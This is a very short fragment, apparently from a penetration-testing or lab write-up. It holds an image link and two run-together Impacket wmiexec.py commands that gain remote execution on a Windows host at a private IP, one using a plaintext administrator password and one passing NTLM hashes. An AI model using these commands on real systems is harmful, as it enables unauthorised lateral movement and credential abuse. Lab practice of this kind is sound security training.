 python2 wmiexec.py administrator:root@192.168.10.20python2 wmiexec.py administrator@192.168.10.20 -hashes d480ea9533c500d4aad3b435b51404ee:329153f560eb329c0e1deea55e88a1e9
